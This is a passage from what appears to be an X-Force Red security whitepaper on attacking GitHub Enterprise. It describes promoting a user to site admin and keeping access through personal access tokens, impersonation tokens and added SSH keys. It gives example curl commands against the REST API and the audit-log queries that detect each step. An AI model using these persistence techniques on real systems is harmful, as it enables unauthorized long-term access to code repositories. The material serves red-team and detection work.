|                                     |                                                                                                    | ["repo", "admin:org", "admin:public key", "admin:org hook", "ad<br><b>scopes</b><br>a18f1f2c-f841-460e-a1e5-a129e1fb5fa5<br>server id |                                                                               |  |                 |                |
|                                     |                                                                                                    | token last eight<br>user                                                                                                    | xd2BAgm9<br>hpotter                                                           |  |                 |                |
|                                     |                                                                                                    | user agent                                                                                                    | curl/7.68.0                                                                   |  |                 |                |
|                                     |                                                                                                    | user id                                                                                                    | 6                                                                             |  |                 |                |
|                                     |                                                                                                    | version                                                                                                    | v3                                                                            |  |                 |                |

*Showing audit log entry for impersonation token creation:*

### **Promoting User to Site Admin**

An attacker who has site admin credentials (username/password or API key) can promote another regular user to the site admin role. One option to perform this is via the GitHub Enterprise web interface. Press the "Add owner" button as shown below.



*Viewing administrators in Hogwarts organization*

The user who was added as a site admin in this case is the hpotter user as shown below.



*Showing hpotter user added to site admins*

Another option for an attacker to promote a user to site admin is via the Enterprise Administration REST API<sup>28</sup> as shown with the below example curl command. If successful, you should receive an HTTP 204 status code.

```
curl -i -s -k -X $'PUT' -H $'Content-Type: application/json' -H 
$'Authorization: Token apiToken' 
$'https://gheHost/api/v3/users/userToPromote/site_admin'
```
There is an entry in the audit log for this, as it categorizes it as a "action:business.add\_admin" action followed by a subsequent "action:user.promote" action. This can be searched via the query "action:user.promote OR

<sup>28</sup> https://docs.github.com/en/enterprise-server@3.3/rest/reference/enterprise-admin#promote-a-user-to-be-asite-administrator
action:business.add\_admin". You can see in the audit log that it clarifies whether the action was performed via the API. This can also be queried for in the audit logs on the GitHub Enterprise server in /var/log/github-audit.log.



*Audit log entry for user promotion*

#### **Maintain Persistent Access**

An attacker has a few primary options in terms of maintaining persistent access to GitHub Enterprise. This can be performed either by creating a personal access token, impersonation token, or adding a public SSH key.

#### *Personal Access Token*

The first option is creating a personal access token. This can only be performed via the web interface and is not supported via the GitHub Enterprise REST API. This can be performed by first going to a user's "Developer Settings" menu and pressing the "Generate new token" button.



*Viewing developer settings of user*

The next page will allow you to specify the name of the token, expiration and scopes. Access tokens with no expiration date should be questioned.



*Creating personal access token*

After the token has been created, it will display the value one time to the user to be copied. This will be the actual authentication token value used.



*Viewing created personal access token value*

We can now see our "persistence-token" listed in the user's personal access token settings.



*Viewing all personal access tokens for hpotter user*

There is an entry in the audit log for this, as it categorizes it as a "oauth access.create" action followed by a subsequent "oauth authorization.create" action. This can be searched via the query "action:oauth\_access.create OR action:oauth\_authorization.create". This can also be queried for in the audit logs on the GitHub Enterprise server in /var/log/github-audit.log.

X-Force Red | 3/2/2022 39



*Viewing audit log for personal access token creation*

#### *Impersonation Token*

If an attacker has site admin privileges in GitHub Enterprise, they can create an impersonation token for any user they would like. This is a much stealthier option in terms of maintaining access to GitHub Enterprise. This process and details were previously covered in the "[User Impersonation](#page-28-0)" section.

*SSH Key*

Another option that an attacker has for maintaining persistent access to GitHub Enterprise is via an SSH key. You can view the available SSH keys and add SSH keys for a user in their account settings.

| hpotter<br>Your personal account |                                                                                 | Go to your personal profile |
|----------------------------------|---------------------------------------------------------------------------------|-----------------------------|
| <b>Account settings</b>          | <b>SSH keys</b>                                                                 | New SSH key                 |
| Profile                          | There are no SSH keys associated with your account.                             |                             |
| Account                          | Check out our guide to generating SSH keys or troubleshoot common SSH problems. |                             |
| Appearance                       |                                                                                 |                             |
| <b>Account security</b>          | <b>GPG</b> keys                                                                 | New GPG key                 |
| Security log                     | There are no GPG keys associated with your account.                             |                             |
| Security & analysis              | Learn how to generate a GPG key and add it to your account.                     |                             |
| <b>Emails</b>                    |                                                                                 |                             |
| <b>Notifications</b>             |                                                                                 |                             |
| Scheduled reminders              |                                                                                 |                             |
| SSH and GPG keys                 |                                                                                 |                             |
| Repositories                     |                                                                                 |                             |

*Viewing SSH keys for hpotter*

You will need to add a title and the value of the public SSH key as shown below.



*Adding public ssh key for hpotter*

As you can see, our public SSH key has been created for the hpotter user account.



*Viewing public SSH key added for hpotter*

An attacker can also create a public SSH key via the Users REST API<sup>29</sup> as shown with the below example curl command. If successful, you should get an HTTP 201 status code. When performing this request via a personal access token, it requires the "write: public key" permission in the scope of the personal access token. Additionally, this SSH key cannot exist for any other user. Users cannot share the same public SSH key.

**curl -**i -s -k -X \$'POST' **-**H \$'Content-Type: application/json' **-**H \$'Authorization: Token apiToken' **--**data-binary \$'{"key":"pubSSHKey"}' \$'https://gheHost/api/v3/user/keys'

<sup>29</sup> https://docs.github.com/en/enterprise-server@3.3/rest/reference/users#create-a-public-ssh-key-for-theauthenticated-user



*Retrieving details of SSH key added via REST API*

You can see the SSH key was added via the REST API for the hgranger user account as shown below.



*Viewing created public SSH key for hgranger*

The private SSH key associated with the public SSH key added can now be used to clone repositories within GitHub Enterprise.

| [08:46:54] hawk@ubuntu-demo:~\$ ssh-add test ssh key                                                         |
|----------------------------------------------------------------------------------------------------|
| Identity added: test ssh key (hawk@                                                                          |
| [08:46:56] hawk@ubuntu-demo:~\$ git clone git@github-enterprise.hogwarts.local:hgranger/hgrangerTestRepo.git |
